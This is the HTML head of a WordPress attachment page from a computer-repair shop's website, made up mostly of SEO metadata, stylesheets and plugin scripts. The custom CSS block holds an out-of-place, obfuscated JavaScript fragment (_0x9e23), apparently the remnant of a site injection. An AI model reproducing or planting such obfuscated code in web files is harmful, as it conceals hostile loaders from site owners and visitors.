

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://computersrus.ie/?attachment_id=9732
body_size: 12434
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://computersrus.ie/xmlrpc.php">
<title>Fujitsu S26361-K1692-V160 computer monitor |</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Fujitsu S26361-K1692-V160"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="author" content="kjhfs98sfdgtbejw8"/>
	<link rel="canonical" href="https://computersrus.ie/?attachment_id=9732"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3"/>
		<meta property="og:locale" content="en_GB"/>
		<meta property="og:site_name" content="| Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty."/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="Fujitsu S26361-K1692-V160 computer monitor |"/>
		<meta property="og:url" content="https://computersrus.ie/?attachment_id=9732"/>
		<meta property="article:published_time" content="2020-02-06T23:43:04+00:00"/>
		<meta property="article:modified_time" content="2020-02-06T23:43:04+00:00"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="Fujitsu S26361-K1692-V160 computer monitor |"/>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/computersrus.ie\/?attachment_id=9732#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","position":1,"name":"Home","item":"https:\/\/computersrus.ie","nextItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=9732#listItem","name":"Fujitsu S26361-K1692-V160 computer monitor"}},{"@type":"ListItem","@id":"https:\/\/computersrus.ie\/?attachment_id=9732#listItem","position":2,"name":"Fujitsu S26361-K1692-V160 computer monitor","previousItem":{"@type":"ListItem","@id":"https:\/\/computersrus.ie#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/computersrus.ie\/?attachment_id=9732#itempage","url":"https:\/\/computersrus.ie\/?attachment_id=9732","name":"Fujitsu S26361-K1692-V160 computer monitor |","description":"Fujitsu S26361-K1692-V160","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/computersrus.ie\/#website"},"breadcrumb":{"@id":"https:\/\/computersrus.ie\/?attachment_id=9732#breadcrumblist"},"author":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"creator":{"@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author"},"datePublished":"2020-02-06T23:43:04+00:00","dateModified":"2020-02-06T23:43:04+00:00"},{"@type":"Organization","@id":"https:\/\/computersrus.ie\/#organization","name":"Ultra Computers Ltd","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","url":"https:\/\/computersrus.ie\/","logo":{"@type":"ImageObject","url":"https:\/\/computersrus.ie\/wp-content\/uploads\/2020\/06\/computersrus.gif","@id":"https:\/\/computersrus.ie\/?attachment_id=9732\/#organizationLogo","width":120,"height":30,"caption":"computersrus Ireland"},"image":{"@id":"https:\/\/computersrus.ie\/?attachment_id=9732\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/#author","url":"https:\/\/computersrus.ie\/author\/kjhfs98sfjbejw8\/","name":"kjhfs98sfdgtbejw8","image":{"@type":"ImageObject","@id":"https:\/\/computersrus.ie\/?attachment_id=9732#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8919b2307b78ba732ccdda441d09645d?s=96&d=mm&r=g","width":96,"height":96,"caption":"kjhfs98sfdgtbejw8"}},{"@type":"WebSite","@id":"https:\/\/computersrus.ie\/#website","url":"https:\/\/computersrus.ie\/","description":"Get service for your Mac  Broken Mac notebook screen, iPad screen or iPhone screen? We can help. We offer free evaluation and fast repair with warranty.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/computersrus.ie\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name="dataLayer";var dataLayer=dataLayer||[];</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//maps.google.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='dns-prefetch' href='//s.w.org'/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://computersrus.ie/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://computersrus.ie/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title=" &raquo; Fujitsu S26361-K1692-V160 computer monitor Comments Feed" href="https://computersrus.ie/?attachment_id=9732/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/computersrus.ie\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://computersrus.ie/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://computersrus.ie/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.5.2' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.4' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://computersrus.ie/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1737170001' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.1.2' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.1.2' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://computersrus.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.1.2' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://computersrus.ie/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-libs-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme-libs.min.css?ver=1.9.1' type='text/css' media='all'/>
<link rel='stylesheet' id='phone-repair-style-css' href='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/css/theme.css?ver=1.9.1' type='text/css' media='all'/>
<style id='phone-repair-style-inline-css' type='text/css'>.header-background{background-color:#1e73be}.footer-widgets{background-color:#2f386d}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>if(typeof(window.wpfReadyList)=="undefined"){var v=jQuery.fn.jquery;if(v&&parseInt(v)>=3&&window.self===window.top){var readyList=[];window.originalReadyMethod=jQuery.fn.ready;jQuery.fn.ready=function(){if(arguments.length&&arguments.length>0&&typeof arguments[0]==="function"){readyList.push({"c":this,"a":arguments});}return window.originalReadyMethod.apply(this,arguments);};window.wpfReadyList=readyList;}}</script>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key&#038;libraries=places&#038;language=en&#038;region=US&#038;callback=Function.prototype&#038;ver=5.9.12' id='wp-gmap-api-js'></script>
<script type='text/javascript' id='wp-gmap-api-js-after'>//<![CDATA[
var wgm_status={"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/computersrus.ie\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://computersrus.ie/wp-json/"/><link rel="alternate" type="application/json" href="https://computersrus.ie/wp-json/wp/v2/media/9732"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://computersrus.ie/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://computersrus.ie/wp-includes/wlwmanifest.xml"/> 
<meta name="generator" content="WordPress 5.9.12"/>
<meta name="generator" content="WooCommerce 6.1.2"/>
<link rel='shortlink' href='https://computersrus.ie/?p=9732'/>
<link rel="alternate" type="application/json+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D9732"/>
<link rel="alternate" type="text/xml+oembed" href="https://computersrus.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomputersrus.ie%2F%3Fattachment_id%3D9732&#038;format=xml"/>
<style>.cpm-map img{max-width:none!important;box-shadow:none!important}</style>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content={"pagePostType":"attachment","pagePostType2":"single-attachment","pagePostAuthor":"kjhfs98sfdgtbejw8","browserName":"","browserVersion":"","browserEngineName":"","browserEngineVersion":"","osName":"","osVersion":"","deviceType":"bot","deviceManufacturer":"","deviceModel":""};dataLayer.push(dataLayer_content);</script>
<script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-WQGS6MB');</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<style id="theme-custom-phone_repair_page_title_background_color">.header__background{background-color:#1e73be}</style>
	<style id="theme-custom-phone_repair_footer_background_color">.footer-widgets{background-color:#2f386d}</style>
	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-180x180.png"/>
<meta name="msapplication-TileImage" content="https://computersrus.ie/wp-content/uploads/2019/12/cropped-computersrus-logo-original.-270x270.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
		<style type="text/css" id="wp-custom-css">.post-teaser__footer{display:none}.navigation-bar__logo-and-toggle-wrap{display:flex;flex-flow:row nowrap;justify-content:space-between;align-items:center;width:20%}.header-logo__img{max-width:12rem;width:100%}.is-menu.default form{max-width:310px;position:static;margin-top:4px}@media (min-width:1200px){.navigation-bar{width:1250px!important}}@media (min-width:1140px){.primary-menu__item{padding:.75rem .7rem!important}}@media (min-width:992px){.primary-menu__item{padding:.75rem .3rem!important}}@media (min-width:1140px){.primary-menu{margin-right:1.75rem;flex-flow:row wrap}}@media (min-width:1070px) and (max-width:1139px){.primary-menu{margin-right:5.75rem;flex-flow:row wrap}}@media (min-width:991px) and (max-width:1069px){.primary-menu{margin-right:7.75rem;flex-flow:row wrap}.navigation-bar__logo-and-toggle-wrap{width:15%}}@media (min-width:992px){.navigation-bar{width:1170px!important}}@media (max-width:992px){.navigation-bar__logo-and-toggle-wrap{width:100%}}function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72)}</style>
			<style id="egf-frontend-styles" type="text/css">body{}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{}.primary-menu__item>a,.primary-menu__sub-menu-item>a{}.page-title__title{}.page-title__breadcrumbs{}a,.more-link,.more-link:hover,.more-link:focus{}a:hover,a:focus,.more-link::before{}.widget--footer{}.widget--footer h1,.widget--footer h2,.widget--footer h3,.widget--footer h4,.widget--footer h5,.widget--footer h6,.widget--footer .h1,.widget--footer .h2,.widget--footer .h3,.widget--footer .h4,.widget--footer .h5,.widget--footer .h6,.widget--footer .widget__title{}.widget--footer a{}.widget--footer a:hover{}a.button,button.button,input.button,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce a.added_to_cart.alt,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.added_to_cart.alt.disabled,.woocommerce a.added_to_cart.alt:disabled,.woocommerce a.added_to_cart.alt:disabled[disabled],.woocommerce a.added_to_cart.alt.disabled:hover,.woocommerce a.added_to_cart.alt:disabled:hover,.woocommerce a.added_to_cart.alt:disabled[disabled]:hover{}a.button:hover,a.button:focus,button.button:hover,button.button:focus,input.button:hover,input.button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.added_to_cart:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.added_to_cart.alt:hover{}p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>			<style type="text/css"></style>
		<form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></head>

